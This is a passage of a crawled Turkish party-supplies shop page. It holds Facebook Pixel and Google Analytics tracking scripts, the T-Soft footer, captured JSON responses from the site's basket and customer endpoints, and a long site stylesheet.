productArr[i] = {id : data.PRODUCTS[i][ckey] , quantity : data.PRODUCTS[i].COUNT};
}
trackFb('AddPaymentInfo', {
contents: productArr,
currency: (data.TARGET_CURRENCY === 'TL' ? 'TRY' : data.TARGET_CURRENCY),
value: (FACEBOOK_WITH_VAT == 1 ? data.PRICE_GENERAL : data.PRICE_TOTAL_SELL),
content_category: categories,
content_type: 'product',
});
}
});
}
if(PAGE_TYPE === 'address'){
console.log("address");
}
if(PAGE_TYPE === 'approve'){
var pkey = KEY_MAPPING_FB['order'][identifier_type_FB];
var currency = approveOrderData.currency === 'TL' ? 'TRY' : approveOrderData.currency;
var productArr = [];
for(var i=0;i<approveOrderData.products.length; i++ ){
var ckey = (pkey === 'code' && typeof approveOrderData.products[i].subproduct_code != 'undefined' && approveOrderData.products[i].subproduct_code != '') ? 'subproduct_code' : pkey;
productArr[i] = approveOrderData.products[i][ckey];
}
var purchaseData = {
value: (FACEBOOK_WITH_VAT == 1 ? approveOrderData.amount : approveOrderData.amount_without_vat ),
currency: currency || 'TL',
content_type :'product',
content_ids : productArr,
};
trackFb('Purchase',purchaseData);
}
if(PAGE_TYPE === 'memberConfirmation' ){
trackFb('CompleteRegistration', {
status : true,
currency: (window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY)
});
}
if(typeof QuickViewObj != 'undefined'){
QuickViewObj.callback.open.push(function(pr){
trackFb('ViewContent',{
content_name : $('#pageScripts #urun-ad').val(),
content_category : $('#pageScripts #urun-kategori').val(),
content_ids : [$('#pageScripts #urun-id').val()],
content_type : 'product',
value : $('#pageScripts #urun-fiyat-kdvli').val(),
currency : (window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY)
});
});
}
Cart.callback.add.push(function(added){
var pkey = KEY_MAPPING_FB['cart'][identifier_type_FB];
var addedProduct = added.addedProduct;
var cartProducts = added.cartProducts;
var cartProductIds = [];
var totalPrice = added.totalPrice;
var addedProductCode = addedProduct.id;
$.each(added.cartProducts, function(key, item){
cartProductIds.push(item.id);
});
if(pkey === 'PRODUCT_CODE'){
addedProductCode = typeof addedProduct.subproduct_sku != 'undefined' && addedProduct.subproduct_sku != '' ? addedProduct.subproduct_sku : addedProduct.sku;
}
trackFb('AddToCart', {
contents: cartProducts,
content_ids: cartProductIds,
content_type: 'product',
value: (FACEBOOK_WITH_VAT == 1 ? totalPrice : totalPrice).replace(",","."),
currency: (window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY)
});
})
</script><script>
var goog_rew_o_number = '';
var goog_rew_o_mail = '';
var estimated_day = 1;
var estimated_date = new Date();
estimated_date.setDate(estimated_date.getDate() + estimated_day);
window.renderOptIn = function() {
window.gapi.load('surveyoptin', function() {
window.gapi.surveyoptin.render(
{
"merchant_id": 113548961,
"order_id": goog_rew_o_number,
"email": goog_rew_o_mail,
"delivery_country": "TR",
"estimated_delivery_date": estimated_date.toISOString().slice(0,10)
});
});
}
var orderPages = ["address","payment","approve"];
if(orderPages.indexOf(PAGE_TYPE) === -1) {
ApprovePageTracking.callbackArray.push(function(r){
goog_rew_o_number = r.transaction;
goog_rew_o_mail = MEMBER_INFO.MAIL;
$.getScript('https://apis.google.com/js/platform.js?onload=renderOptIn',function(){});
});
}
</script>
<script>
var surveyLang = 'tr'; if(typeof LANGUAGE !== 'undefined') { var surveyLangSupports = { 'tr' : 'tr' , 'en' : 'en_US', 'ar' : 'ar-AE'}; if(typeof surveyLangSupports[LANGUAGE] != 'undefined') {surveyLang = surveyLangSupports[LANGUAGE]; } }
window.___gcfg = {
lang: surveyLang
};
</script>
<script>
// if (typeof gtag == 'undefined') {
window.dataLayer = window.dataLayer || [];
// Global configs
function gtag() {
dataLayer.push(arguments);
}
gtag('js', new Date());
if (OPTIMIZE_ID !== '{' + '{OPTIMIZE_ID}}' && OPTIMIZE_ID !== '') {
gtag('config', GTAG_TRACKING_ID, {'send_page_view': false, 'optimize_id': OPTIMIZE_ID});
} else {
gtag('config', GTAG_TRACKING_ID, {'send_page_view': false});
}
if (GA4_TRACKING_ID !== '') {
gtag('config', GA4_TRACKING_ID);
}
if (GTAG_ADWORDS_ID !== '{' + '{GTAG_ADWORDS_ID}}' && GTAG_ADWORDS_ID !== '' && MEMBER_INFO.ID != 0){
gtag('config', GTAG_ADWORDS_ID, {'allow_enhanced_conversions':true});
var enhanced_conversion_data = {
"email": String(MEMBER_INFO.MAIL_HASH_SHA)
};
}else if(GTAG_ADWORDS_ID !== '{' + '{GTAG_ADWORDS_ID}}' && GTAG_ADWORDS_ID !== ''){
gtag('config', GTAG_ADWORDS_ID)
}
if (GA4ID !== '' && GA4ID !== '{{' + 'GA4_TRACKING_ID' + '}}' && MEMBER_INFO.ID != 0) {
gtag('config', GA4ID, { 'user_id': String(MEMBER_INFO.ID) });
} else if (MEMBER_INFO.ID != 0) {
gtag('config', GA4_TRACKING_ID, { 'user_id': String(MEMBER_INFO.ID) });
}
switch (PAGE_TYPE) {
case 'home':
gtag('event', 'page_view', {
ecomm_pagetype: 'home',
});
break;
case 'search' :
gtag('event', 'page_view', {
ecomm_pagetype: 'searchresults',
});
break;
case 'other':
gtag('event', 'page_view', {
ecomm_pagetype: 'other',
});
break;
}
function gtag_getCartItems() {
var cart = {products: [], total: 0};
$.ajax({
'url': '/srv/service/cart/load',
'type': 'GET',
'async': false,
'dataType': 'json',
'success': function (r) {
for (var i = 0; i < r.PRODUCTS.length; i++) {
if (GA4_TRACKING_ID !== '') {
cart.products.push({
'item_id': GTAG_ID == 'id' ? r.PRODUCTS[i].ID : r.PRODUCTS[i].PRODUCT_CODE,
'item_name': r.PRODUCTS[i].TITLE,
'item_brand': r.PRODUCTS[i].BRAND,
'item_category': r.PRODUCTS[i].CATEGORY_NAME,
'price': ((r.PRODUCTS[i].PRICE_TOTAL / r.PRODUCTS[i].COUNT).toFixed(2)), // Kullanım Tutarı
'currency': r.PRODUCTS[i].TARGET_CURRENCY === 'TL' ? 'TRY' : r.PRODUCTS[i].TARGET_CURRENCY,
'dimension1' : r.PRODUCTS[i].STOCK, // custom dimension stok bilgisi
//'coupon': '',
//'discount': '',
//'affiliation': '',
//'item_variant': ''
});
} else {
cart.products.push({
'id': GTAG_ID == 'id' ? r.PRODUCTS[i].ID : r.PRODUCTS[i].PRODUCT_CODE,
'name': r.PRODUCTS[i].TITLE,
'brand': r.PRODUCTS[i].BRAND,
'category': r.PRODUCTS[i].CATEGORY_NAME,
'price': ((r.PRODUCTS[i].PRICE_TOTAL / r.PRODUCTS[i].COUNT).toFixed(2)), // Kullanım Tutarı
'list': r.PRODUCTS[i].CATEGORY_NAME,
'dimension1' : r.PRODUCTS[i].STOCK // custom dimension stok bilgisi
});
}
}
cart.total = r.PRICE_CART;
cart.coupon = r.COUPON_CODE;
cart.currency = r.TARGET_CURRENCY === 'TL' ? 'TRY' : r.TARGET_CURRENCY;
}
});
return cart;
}
Cart.callback.add.push(function (r) {
r = Array.isArray(r) ? r[0] : r;
var items = {};
if (GA4_TRACKING_ID !== '') {
items = {
item_id: GTAG_ID == 'id' ? r.addedProduct.id : r.addedProduct.sku,
item_name: r.addedProduct.name,
item_brand: r.addedProduct.brand,
item_category: r.addedProduct.category,
price: parseFloat(r.addedProduct.price.toFixed(2)),
currency: window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY,
quantity: r.addedProduct.quantity,
variant : r.addedProduct.variant,
//coupon: 'SUMMER_FUN',
//discount: 2.22,
//affiliation: '',
//item_variant: '',
}
} else {
items = {
'id': GTAG_ID == 'id' ? r.addedProduct.id : r.addedProduct.sku,
'name': r.addedProduct.name,
'brand': r.addedProduct.brand,
'quantity': r.addedProduct.quantity,
'price': parseFloat(r.addedProduct.price.toFixed(2)),
'list': r.addedProduct.category,
'variant' : r.addedProduct.variant,
}
}
gtag('event', 'add_to_cart', {
'currency': window.CURRENCY === 'TL' ? 'TRY' : window.CURRENCY,
'items': [items],
'value': parseFloat(r.addedProduct.price.toFixed(2))
});
console.log('gtag -> add to cart');
});
</script><div class="box col-12" id="tsoft-ecommerce-systems">
<div class="fl col-12">
<a href="https://www.tsoft.com.tr" target="_blank" title="T-Soft E-ticaret Sistemleri">
<span>T</span>-Soft
</a> <a href="https://www.tsoft.com.tr" target="_blank" title="E-ticaret">E-Ticaret</a> Sistemleriyle Hazırlanmıştır.
</div>
</div>
<style type="text/css">
#tsoft-ecommerce-systems{
line-height:30px;
font-size:12px;
color:#3b3734;
text-align:center;
background:#f0f0f0;
display: block!important;
visibility: visible!important;
opacity: 1!important;
}
#tsoft-ecommerce-systems a{
color: inherit !important;
}
#tsoft-ecommerce-systems a:first-child{
font-weight:700 !important;
}
#tsoft-ecommerce-systems a:first-child span{
color:#ec6408 !important;
}
</style><input type="hidden" id="facebook_app_id" value="213911759353532"/>
<script type="text/javascript">
if (document.getElementById('cart-soft-count')) {
$('#cart-soft-count').find('span.cart-soft-count').html(SEPET_MIKTAR);
$('#cart-soft-count').find('label').html(SEPET_TOPLAM);
}
</script>
</div>
<script type="text/javascript">
if ($('.cart-soft-count').length > 0) {
$('.cart-soft-count').text(SEPET_MIKTAR);
$('.cart-soft-price').text(SEPET_TOPLAM);
}
if (navigator.appVersion.indexOf('Edge') > -1) {
$('body').addClass('edge');
}
if (navigator.appVersion.indexOf('Trident') > -1 && navigator.appVersion.indexOf('Edge') == -1) {
$('body').addClass('ie');
}
</script>
<script src="/js/tsoftapps/v4/footer.js?v=1"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partidunyasi.com/Diger/Apps/Facebook.php
body_size: -92
content:
{"status":false,"message":"This app only works on iOS platforms. For more, you can install the Facebook Pixel application.","code":400}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partidunyasi.com/srv/service/customer/get-basket
body_size: -456
content:
{"currency":"TL","mobile":0,"price":85,"price_vat":0,"price_cargo":85,"mail_hash":"","customer_code":"","products":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partidunyasi.com/srv/service/customer/get-detail
body_size: -376
content:
{"cat1":null,"name":null,"surname":null,"birthdate":null,"year":"","month":"","day":"","gender":null,"cat2":null,"mobile_phone":null,"email":null,"office_phone":null,"address":null,"post_code":null,"city_code":null,"town_code":null,"mail_notify":null,"sms_notify":null,"phone_notify":null,"nationality":null,"district_code":null,"kvkk":null,"city":null,"town":null,"district":null,"home_phone":null,"country_code":null}

--- FILE ---
content_type: text/css
request_url: https://img-partidunyasi.mncdn.com/Data/EditorFiles/site/v4/edit.css?version=52
body_size: 47230
content:
:not(.withPlace)::-webkit-input-placeholder{
	color:inherit;
}
:not(.withPlace)::-moz-placeholder{
	color:inherit;
}
:not(.withPlace):-ms-input-placeholder{
	color:inherit;
}
:not(.withPlace):-moz-placeholder{
	color:inherit;
}
body{
  background-image:none;
  background-color:white;
}
 .flr
    {
        float:right !important;
    }
    .fll
    {
        float:left;
    }
    .mcount
    {
      display:none;
    }
    .socialUL
    {
      display:none;
    }
    .row3
    {
        width:33%;
        display:inline-block;
    }
    .bld
    {
        font-weight:bold;
    }
    .row2
    {
        width: 49%;
        float:left;
    }
    .hrow2
    {
        height:50%;
        display:table;
        width: 100%;
    }
    .hrow3
    {
        height:33%;
        display:table;
    }
    .txtCenter
    {
        text-align:center;
    }
    .pad20
    {
        padding:20px;
    }
    .pad20-1
    {
        padding-top:20px;
        padding-bottom:20px;
    }
    .pad20-2
    {
        padding-right:20px;
        padding-left:20px;
    }
    .pad25
    {
        padding:25px;
    }
    .pad25-1
    {
        padding-top:25px;
        padding-bottom:25px;
    }
    .pad25-2
    {
        padding-right:25px;
        padding-left:25px;
    }
    .mgb5
    {
        margin-bottom:5px;
    }
       .mgb10
    {
        margin-bottom:10px;
    }
    .mgA
    {
        margin:auto;
    }
    .mgA-1
    {
        margin-top:auto;
        margin-bottom:auto;
    }
    .mgA-2
    {
        margin-left:auto;
        margin-right:auto;
    }
    .mg10{
        margin:10px;
    }
    .mg10-1
    {
        margin-top:10px;
        margin-bottom:10px;
    }
    .m10-2
    {
        margin-right:10px;
        margin-left:10px;
    }
    .wFull
    {
        width:100%;
    }
    .poR
    {
        position:relative;
    }
        .wrUL > li
    {
        font-size:inherit;
        padding: 5px 5px;
    }
@media screen and (max-width:768px) {
#altkategori_tumunugor {
    padding: 10px 0;
    font-weight: bold;
    color: #867eda;
}	
.altMenuParent {
    max-height: 339px;
    overflow-x: auto;
    border-bottom: 1px solid #ccc;
}	
.mb_left_menu .mb_left_menu_container li > a {
    font-size: 13px !important;
    padding: 10px !important;
}
.Product img {
    max-width: 100%;
    max-height: 165px !important;
    object-fit: cover;
}
#anasayfaKatItems {
    display: inline-block;
    padding: 0 8px;
    box-sizing: border-box;
    margin-top: 10px;
}
#anasayfaKategoriTitle {
    font-size: 20px !important;
    border-top: 1px solid #ccc;
}
#footerustBaslik {
    font-size: 24px !important;
}
#footeraltBaslik {
    font-size: 20px !important;
}
#haberbulteninput input[type="text"] {
    width: 60% !important;
}
#haberbulteninput button {
    height: 43px !important;
}
}
#katMenuSol > li > ul > li a {
    font-size: 12px;
    color: #666;
}
#katMenuAltSol > li a {
    font-weight: 400;
}
#katMenuSol .currentCat {
    font-weight: 600;
    color: #560480;
}
#katMenuAlt_AltSol .currentCat {
    font-weight: 600;
    color: #560480;
}
#category-Title h2 {
    font-size: 12px;
    color: #666;
    line-height: 20px;
}

#listecategoryTitle {
    margin: auto;
}
.Product a {
    display: table-cell;
    vertical-align: middle;
    /* height: 300px; */
    /* width: 301px; */
}
#altmenu_Altmenu {
    display: table;
}
#category-Title h1 {
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 1px;
}
#altmenu_indirim {
    background: #3f2682;
    padding: 5px 0;
    box-sizing: border-box;
    color: #fff;
    font-family: Open Sans;
    font-size: 14px;
    font-weight: 600;
    border-right: 1px solid #fff;
}

#altmenu_yeniurun {
    background: #edda1d;
    padding: 5px 0;
    box-sizing: border-box;
    color: #fff;
    font-family: Open Sans;
    font-size: 14px;
    font-weight: 600;
    border-left: 1px solid #fff;
}
#altmenuKatTitle {
    background: #f2f2f2;
    padding: 0;
    font-family: Open Sans;
    font-size: 16px;
    font-weight: bold;
    color: #666;
}
.menu-link {
    font-size: 12px;
    color: #666;
}
#Categories > li .alt_menu > ul > li > a:hover {
    color: #560480;
}
#footerustBaslik {
    font-size: 30px;
    font-family: Open Sans;
    color: #666;
    line-height: 55px;
}
#footeraltBaslik {
    font-size: 25px;
    color: #666;
    line-height: 30px;
}
#haberbulteninput {
    display: inline-block;
    margin-top: 2%;
}
#haberbulteninput input[type="text"] {
    height: 40px;
    border: 1px solid #ff9400;
    font-size: 12px;
    padding: 0 15px 0 15px;
    text-align: left;
    text-transform: capitalize;
    width: 25%;
}
#haberbulteninput button {
    border: 1px solid #ff9400;
    height: 42px;
    background: #ff9400;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    margin-left: -4px;
    color: #fff;
    font-family: Open Sans;
    padding: 0 10px;
}

#categoryTitle {
    font-family: Open Sans;
    font-weight: 400;
    border-right: 0;
    max-width: 200px;
    vertical-align: middle;
    display: table-cell !important;
}
#colorbar{
    height: 5px;
    background:url('./images/top_line.png');
}
.col-pd{
    padding-left:10px;
    padding-right:10px;
    box-sizing:border-box;
}
#topMenu{
    float:none;
    margin-right:0;
    display:block;
    background-color: #f7f7f7;
    margin-left: auto;
    width: 86.5%;
}
.freecargo
{
        font-size: 14px;
        text-transform: uppercase;
        color: #ec09b0;
        font-weight: bold;
}
.footer_Top {
    width: 100%;
    display: table;
    margin: auto;
    background: #f2f2f2 url(/Data/EditorFiles/site/v4/images/ebulten-bg.png) no-repeat center center;
    text-align: center;
    min-height: 224px;
    padding: 25px 8px 25px;
    box-sizing: border-box;
    position: relative;
}
.phonenum{
        color: #ec09b0;
    z-index: 999;
    font-weight: bold;
    font-size: 20px;
}
#h #cart-soft-count {
    background: url(/Data/EditorFiles/YeniTasarim/aramaBtn.png);
    background-repeat: no-repeat;
    color: #560480;
    text-align: center;
    padding-left: 40px;
    white-space: nowrap;
    margin-top: 10px;
    height: 33px;
    line-height: 25px;
    font-size: 15px;
}
#topMiddle{
    padding-top: 34px;
    position: relative;
}
#cart-soft-count > label {
    display: block;
    margin-top: -8px;
    margin-left: 10px;
}
#topMenu a{
    border-color:white;
    font-weight:bold;
    color:#666;
}
#topMenu li:last-child a{
    border:none;
}
#logo{
    padding: 20px 0;
}
#topBottom li{
    float:left;
}
#topBottom li a{
        padding: 0 10px;
        color: #400099;
        font-size: 11px;
        font-weight: bold;
}
#topBottom .s{
    padding: 5px 15px;
    background-color: #400099;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    position: relative;
    top: -10px;
}
#topBottom .s input{
    color: #666;
    font-size: 13px;
    text-indent: 10px;
    border: none;
    border-radius: 3px 0 0 3px;
    line-height: 20px;
    outline: none;
    margin: 0;
    float: left;
}
#topBottom .s button{
    background:#39d52d;
    border:none;
    color:white;
    line-height: 20px;
    position: relative;
    top: -0.5px;
}
#topBottom{
    padding-top: 38px;
}
#h .cat {
    display: table;
    width: 100%;
    background-color: #560480;
    color: white;
    position: relative;
    height: 60px;
    /*margin-bottom: 10px;*/
    border-bottom: 5px solid #edda1d;
}
#sort
{
    float: right;
    padding-left: 20px;
    background:transparent;
    border:none;
    border-left: 1px solid #fff;
}
.CategoriesFix {
    position: fixed !important;
    top: 0px;
    left: 0;
    z-index: 999;
    width: 100%;
    margin-top: 0 !important;
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.44);
    padding-top: 7px;
}
.cat .inner{
    position:relative;
}
#Categories {
    position: absolute;
    left: 0px;
    top: 0px;
    background-color: #560480;
    /*box-shadow: 0.2px 9px 3px #909090;*/
    width: 100%;
}
#Categories > li:last-child
{
  border:none;
  /* background: #d5153b !important; */
  /* float: right; */
}
#Categories > li {
    cursor: pointer;
    text-align: center;
    display: block;
    /* float: left; */
    height: 60px;
    line-height: 30px;
    font-size: 15px;
    box-sizing: border-box;
}
    #Categories > li
{
  padding: 0 10px;
}
#Categories > li:hover .alt_menu {
    display: block;
}
#Categories > li .alt_menu {
    position: absolute;
    top: 60px;
    left: 0px;
    background-color: white;
    color: black;
    z-index: 999;
    width: 100%;
    display: table;
    border: 1px solid #7a00b9;
    display:none;
    max-width: 1150px;
}
     #Categories > li:hover .alt_menu{
         /* display:block; */
     }
    #Categories > li .alt_menu > ul
    {
      width: 100%;
      display:table;
      margin: auto;
      padding: 0;
    }
#Categories > li .alt_menu > ul > li {
    float: left;
    width: 25%;
    text-align: left;
    padding: 5px 10px 10px;
    font-size: 12px;
    box-sizing: border-box;
    font-family: Open Sans;
}
#Categories > li .alt_menu > ul > li > a {
    font-weight: 600;
    color: #000;
    display: block;
    width: 100%;
    border-bottom: 1px solid #eaeaea;
    height: auto;
    font-family: Open Sans;
    font-size: 14px;
    margin-bottom: 5px;
}
    #Categories > li .alt_menu > ul > li li
    {
      padding: 0;
      color: #666;
margin-bottom:-5px;
    }
    #Categories > li .alt_menu > ul > li li:hover
    {
      color: #560480;
      cursor: pointer;
    }
    #Categories > li:hover
    {
      background-color: #006e9a;
      color: #f7f7f7;
    }
    #sliderContainer {
    margin-bottom: 10px;
    position: relative;
    }
    #sliderContainer .fa-spin{
        display:none;
    }
    .slider-loading{
        background-color:#e4e4e4;
    }
    #sliderContainer.slider-loading .fa-spin{
       display: table;
       margin: auto;
       position: absolute;
       left: 49%;
       right: 0;
       top: 50%;
       font-size: 24px;
       opacity: 0.5;
    }
    #slideMain{
        height: 470px;
        overflow: hidden;
        display: inline-block;
        width: 100%;
    }
    #slideLeft {
    float: left;
    width: 22%;
    position: relative;
    z-index: 3;
    height: 100%;
    white-space: normal;
    }
    #slideLeft li{
        width:100%;
        height: 105px;
        line-height: 28px;
        -webkit-transition-timing-function: ease-in-out;
        -moz-transition-timing-function: ease-in-out;
        -ms-transition-timing-function: ease-in-out;
        -o-transition-timing-function: ease-in-out;
        transition-timing-function: ease-in-out;
        -webkit-transition-duration: 0.2s;
        -moz-transition-duration: 0.2s;
        -ms-transition-duration: 0.2s;
        -o-transition-duration: 0.2s;
        transition-duration: 0.2s;
        text-align: center;
        font-family: sans-serif;
        font-size: 19px;
        white-space: normal;
        align-content: center;
        justify-content: stretch;
        padding-top: 29px;
        box-sizing: border-box;
        font-weight: bold;
        margin-bottom: 10px;
        position: relative;
    }
    #slideLeft li:hover,#slideLeft li.current
    {
        cursor:pointer;
        opacity:0.7;
    }
    #slideLeft li.current:after{
    content:'';
	width: 0;
	height: 0;
	position:absolute;
	right:-20px;
	top:30%;
	border-top: 20px solid transparent;
	border-left: 20px solid transparent;
	border-bottom: 20px solid transparent;
    }
    #slideLeft li:nth-child(1){
        background-color:rgb(225, 36, 40);
        color:white;
    }
    #slideLeft li:nth-child(1):after{
      border-left-color:rgb(225, 36, 40);
    }
    #slideLeft li:nth-child(2){
        background-color:#FBC900;
        color:white;
    }
    #slideLeft li:nth-child(2):after{
      border-left-color:#FBC900;;
    }
    #slideLeft li:nth-child(3){
        background-color:#39D52D;
        color:white;
    }
    #slideLeft li:nth-child(3):after{
      border-left-color:#39D52D;
    }
    #slideLeft li:nth-child(4){
        background-color:#AE4D98;
        color:white;
    }
    #slideLeft li:nth-child(4):after{
      border-left-color:#AE4D98;
    }
    #slideRight {
    float: right;
    margin-left: 0;
    padding: 0;
    list-style: none;
    background: none;
    width: 77%;
    height: 100%;
    position: relative;
    white-space: nowrap;
    }
    #slideRight .item{
        display:inline-block;
        position:absolute;
        left:0;
        top:0;
        opacity:0;
        transition:all 200ms;
        visibility: hidden;
    }
    #slideRight .item.current{
        opacity:1;
        visibility: visible;
    }
    .carousel_header{
    clear: both;
    margin: 15px 0px 0px 0px;
    text-align: center;
    font-size: 26px;
    line-height: 26px;
    font-weight: 800;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 15px;
    }
    .slick-slider .slick-items{
    margin: 0 auto 10px auto;
    position: relative;
    overflow: hidden;
    white-space: nowrap;
    }
    .slick-items  li {
    /* max-width: 150px !important; */
    /* min-height: 180px; */
    display:inline-block;
    /* text-align: center; */
    white-space: normal;
    }
    .slick-items li a{
        display:inline-block;
        width:100%;
        height:100%;
    }
     .slick-items span{
    margin-bottom: 15px;
    height: auto;
    display:block;
    text-align: center;
  }
  .slick-items label{
      height:40px;
  }
  .slick-items a img{
    display: table;
    margin: auto;
  }
  .slick-items label{
    display:block;
    max-width: 130px;
    color: #333;
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
    font-family: arial, sans-serif;
    text-transform: none;
    margin:auto;
    white-space: normal;
  }
  .slick-slider .slick-next{
      right: 4px;
  }
  .slick-slider .slick-next:before{
      content: 'f054';
      font-family:'FontAwesome';
  }
  .slick-slider .slick-prev:before{
      content: 'f053';
      font-family:'FontAwesome';
  }
  .slick-slider .slick-prev{
      left: 4px;
  }
  .slick-slider .slick-prev,.slick-slider .slick-next{
      z-index:9;
  }
  .slick-slider .slick-prev:before,.slick-slider .slick-next:before{
      color: #560480;
      font-size: 24px;
  }
  .onecat
    {
        box-shadow: #A0A0A0 0px 2px 5px;
        position:relative;
    }
    .onecat:hover
    {
        box-shadow: black 0px 2px 5px;
        cursor:pointer;
    }
    .CatP
    {
        position:absolute;
        width:100%;
        top:0;
        margin-top:40%
    }
    .CatP div
    {
        width: 70%;
        margin:auto;
        background: rgba(255, 255, 255, 0.96);
        padding:20px 10px;
        text-align:center;
        border-radius: 6px;
        border: 1px solid #CCC;
    }
    .CatP div *
    {
        margin:0;
    }
    .CatP div h2
    {
        font-size:23px;
        font-weight: normal;
        color: black;
    }
    .CatP div p
    {
        font-size: 14px;
        margin:2px 0px;
        color: gray;
        margin-top: 6px;
    }
    .CatP div a
    {
        display:block;
        width: 70%;
        padding:10px 0px;
        background: #7ECBFF;
        background-image: -webkit-linear-gradient(top, rgb(0, 186, 242) 0%, rgb(51, 173, 255) 100%);
        box-shadow: 0 -1px 0 0 rgba(0,0,0,.1), inset 0px 0px 0px 1px rgba(255, 255, 255, .8), 0px 1px 0px 1px rgba(0, 0, 0, .15), 0 1px 0 0 rgba(0,0,0,.20);
        margin:10px auto;
        color:white;
    }
    .CatP div a:hover
    {
        background: #2D83BD;
    }
        .CatPmin div h2
    {
            font-size:16px;
    }
         .CatPmin div p
         {
             font-size:12px;
         }
         .CatPmin
         {
             margin-top:38%;
         }
         .CatPmin div
         {
                 padding: 10px 4px;
         }
         .CatPMax
         {
 margin-top:0;
 bottom:0;
 top:initial;
         }
         .CatPMax div
         {
             width:100%;
            display:table;
         }
         .CatPMax h2,.CatPMax p
         {
             float:lefT;
         }
         .CatPMax div h2
         {
             font-size:12px;
         }
         .CatPMax p
         {
             clear:both;
         }
         .CatPMax div a
         {
             float:right;
             width:40%;
         }
         .onecat span
{
position:absolute;
bottom: 6%;
left:0px;
background-color: rgba(255, 255, 255, 0.95);
padding: 10px 10px;
padding-right: 60px;
font-size: 24px;
font-weight:bold;
box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.28);
}
.hrow2 .onecat span
{
font-size: 16px;
padding-right: 10 !important;
padding: 10px 5px;
}
#hakkimizda {
  border: 1px solid #e9e9e9;
  padding: 10px;
  margin-bottom: 10px;
}
#hakkimizda p {
  font-size: 12px;
  color: #666;
  margin: 10px 0;
}
#hakkimizda .copyright {
  font-size: 10px;
  color: #999;
  text-align: right;
  padding-top: 55px;
  background: url('sprite.png') right -660px no-repeat;
  margin-top: -45px;
}
#yukari {
    opacity: 0.5;
    position: fixed;
    bottom: 10%;
    color:black;
    right: 50px;
    display: none;
    z-index: 999;
    cursor: pointer;
    font-size: 40px;
}
#yukari:hover{
  opacity:1;
}
.footer{
       padding:20px 0px;
       background:url('images/footerback.svg');
       position:relative;
       /* margin-top: 40px; */
}
 .footer .ftop
   {
     height: 22px;
     position:absolute;
     top:0px;
     left:0px;
     background:url('images/footertop.svg');
     width: 100%;
   }
   .fthead
   {
     display:table;
     /* width:100%; */
     float: left;
   }
   .ftalt > ul > li
   {
     padding:0;
   }
   .ftalt
   {
     margin: 15px 0px;
     padding-top: 15px;
     border-top: 2px dotted #0f7dab;
   }

.ftalt.flr.wFull {}

.ftalt.flr.wFull {}
   .ftalt ul li ul li
   {
     color:#1fa2de;
     font-size: 13PX;
   }
   .ftalt ul li ul li:first-child
   {
     color:white;
   }
.ftalt ul li ul
{padding: 0px 10px;width: 20%;box-sizing: border-box;}
.ftalt ul li ul:first-child
{
  padding-left:0px;
}
.ftalt ul li ul:last-child
{
  padding-right:0px;
}
#tsoft-eticaret-sistemleri{
  background-color: #004966;
  color: #ffffff8c;
}
   .fthead h4
   {
     color:white;
     font-size:18px;
     margin: 10px 15px;
     display: inline-block;
   }
   .fthead .fa{
     color:white;
     font-size:25px;
     margin-right:10px;
     background-color: rgb(83, 197, 243);
     padding: 4px 10px;
   }
   .fthead .haberbox
   {
     
display: inline-block;
     
background-color:white;
     
border: 1px solid #000000;
     
border-radius:6px;
     
overflow: hidden;
     
box-shadow: 0px 0px 4px #8c8c8c inset;
   }
   .fthead .haberbox input
   {
     border:none;
     text-indent:10px;
     font-size: 16px;
     padding: 3px 5px;
     width: 255px;
     outline: none;
     background: transparent;
   }
   .fthead .haberbox button
   {
     padding: 9px 15px;
     border:none;
     background: #ff6d00;
     font-size: 15px;
     color: white;
     font-weight: bold;
   }
   .footer .inner
   {
     margin-top: 15px;
     display: table;
   }
   .webSide {
    clear: both;
  }
  .catSlider{
    overflow:hidden;
    white-space:nowrap;
  }
  .catSlider li{
    display:inline-block;
  }
  /* Ust Vitrin */
.urunUst{
  width: 1150px;
  margin: 0 auto;
}
.urunUst img {
  float: left;
  border: 4px solid #f6303e;
  width: 56.5%;
}

.urunUst h4 {
  font-size: 20px;
  font-weight: normal;
  margin-bottom: 5px;
  float: right;
  width: 40%;
  height: 50px;
  margin: 0;
  color: red;
}
.urunUst p {
  font-size: 12px;
  color: #666;
  padding-bottom: 5px;
  margin-bottom: 10px;
  float: right;
  width: 40%;
  min-height: 280px;
  line-height: 20px;
}
/* Ust Vitrin */

  .site-info {
    margin: 0 auto;
    background: url(/Data/EditorFiles/site/v4/images/siteAltBg.jpg) center center no-repeat;
    height: 90px;

}
.site-info .site-bar {
    float: right;
    width: 80%;
    padding: 27px 0;
}
.site-info .infos {
    float: left;
    padding-right: 35px;
    line-height: 20px;
}
.site-info .infos a {
    text-decoration: none;
    color: #fff;
}
.site-info .infos a span.first {
    color: #edda1d;
    font-size: 14px;
    display: block;
    font-weight: 600;
}
.site-info .infos a span.second {
    font-size: 12px;
    color: #fff;
    line-height: 15px;
    display: block;
}
#posts li a{
  color:#9e9e9e !important;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
}
#footer .footer p{
  color:white;
}
/*mbtop*/
.mbtop{
  /* padding:10px; */
  /* padding-bottom:5px; */
  display: none;
}
.mbtop .logo{
      max-width: 115px;
      max-height: 70px;
      padding: 0;
}
.mbtop .nav-icon{
  background:url('/Data/EditorFiles/site/sprite.png') no-repeat 0 0;
  display: inline-block;
  background-size: 272px 252px;
}
.mbtop .user-control{float:right;margin-right: 10px;margin-top: 20px;overflow: visible;}
.mbtop .nav-item.menu{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;margin-right:10px}
.mbtop .nav-item.cart{position:relative;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3;order:3;text-align:right;margin-left:10px}
.mbtop .nav-link{display:inline-block}
.mbtop .nav-icon{margin:0;display: block;}
